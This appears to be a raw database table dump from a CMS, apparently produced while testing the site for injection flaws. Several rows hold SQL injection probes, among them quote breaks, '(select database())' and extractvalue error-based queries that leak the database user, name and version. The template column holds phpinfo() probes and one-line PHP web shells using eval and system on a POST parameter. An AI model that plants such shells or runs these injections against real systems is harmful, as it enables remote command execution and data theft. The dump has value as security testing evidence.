 id | name | dis_type | type | module | action | data | template | cache | num
1 | 43242' | 1 | 0 | special | lists | {"siteid":"1","elite":"","thumb":"","listorder":"3"} | NULL | 3124321 | 324
2 | 43242 | 1 | 0 | special | lists | {"siteid":"1","elite":"","thumb":"","listorder":"3"} | NULL | 3124321 | 324
3 | 2' | 1 | 0 | special | lists | {"siteid":"1","elite":"","thumb":"","listorder":"3"} | NULL | 3124321 | 324
4 | 2 | 1 | 0 | special | lists | {"siteid":"1","elite":"","thumb":"","listorder":"3"} | NULL | 3124321 | 324
5 | 111' | 1 | 0 | special | lists | {"siteid":"1","elite":"","thumb":"","listorder":"3"} | NULL | 3124321 | 324
6 | 2111 | 1 | 1 | NULL | NULL | 111 | NULL | 13 | 31
7 | 1'%23 | 1 | 0 | special | lists | {"siteid":"1","elite":"","thumb":"","listorder":"3"} | NULL | 11 | 111
8 | (select database()) | 1 | 0 | special | lists | {"siteid":"1","elite":"","thumb":"","listorder":"3"} | NULL | 3124321 | 324
9 | 11111111 | 3 | 1 | NULL | NULL | 111111111 | iamtest! | 11111 | 1111
10 | 4 | 3 | 1 | NULL | NULL | 111111111 | <?php phpinfo();?> | 11111 | 1111
11 | test1 | 3 | 1 | NULL | NULL | 111111111' | <?php phpinfo();?> | 11111 | 1111
12 | test2 | 3 | 1 | NULL | NULL | 1111 | <?php phpinfo();?> | 11111 | 1111
13 | test3 | 3 | 1 | NULL | NULL | 1 | <?php phpinfo();?> | 11111 | 1
14 | test4 | 3 | 1 | NULL | NULL | 111 | <?php @eval($_POST[shell]);?> | 11111 | 111
15 | test5 | 3 | 1 | NULL | NULL | 111 | <?php @system($_POST[shell]);?> | 11111 | 111
16 | test6 | 3 | 1 | NULL | NULL | 1 | <?php @system($_POST[shell]);?> | 11111 | 1
17 | test7 | 3 | 1 | NULL | NULL | select 1 | <?php @system($_POST[shell]);?> | 11111 | 1
18 | test8 | 3 | 1 | NULL | NULL | select 1 | <?php @eval($_POST[shell]);?> | 11111 | 1
19 | test9 | 3 | 1 | NULL | NULL | extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version())) | 1111 | 11111 | 1
20 | test11 | 3 | 1 | NULL | NULL | extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version()))# | 1111 | 11111 | 1
21 | test10 | 3 | 1 | NULL | NULL | select 1 and extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version())) | 1111 | 11111 | 1
22 | test13 | 3 | 1 | NULL | NULL | select 222 and extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version())) | 1111 | 11111 | 222
23 | admin | 3 | 1 | NULL | NULL | 111 | xiaofeiji | 1111 | 65535